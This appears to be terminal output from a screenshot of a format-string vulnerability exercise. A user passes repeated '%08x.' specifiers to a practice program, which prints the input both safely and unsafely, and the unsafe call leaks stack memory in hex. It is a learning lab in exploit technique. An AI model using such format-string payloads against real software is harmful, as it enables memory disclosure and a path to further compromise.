 PROBLEMS DEBUG CONSOLE OUTPUT TERMINAL PORTS bash - 0x300
tifelabs@tifelabs:~/system_prog/EXPLOIT/0x300$ ./run $(perl -e 'print "%08x. "x40')
The right way to print user-controlled input:
%08x.
The wrong way to print user-controlled input:
f204d2a0.
[*] test_val @ 0xc2a0e038 = -72 0xffffffb8
tifelabs@tifelabs:~/system_prog/EXPLOIT/0x300$ ./run $(perl -e 'print "%08x."x40')
The right way to print user-controlled input:
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.
%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.%08x.
The wrong way to print user-controlled input:
ce9802a0.00000000.00000000.00000000.00000000.2eaf2de8.cd9cd310.78383025.30252e78.2e783830.3830252e.252e7838.78
383025.30252e78.2e783830.3830252e.252e7838.78383025.30252e78.2e783830.3830252e.252e7838.78383025.30252e78.2e78
3830.3830252e.252e7838.78383025.30252e78.2e783830.3830252e.252e7838.cd9a0c00.cd785258.cd9c0a43.cd994270.069682
ac.cd78449c.cd9a0cfa.cd9c0a35.
[*] test_val @ 0xa56ee038 = -72 0xffffffb8
tifelabs@tifelabs:~/system_prog/EXPLOIT/0x300$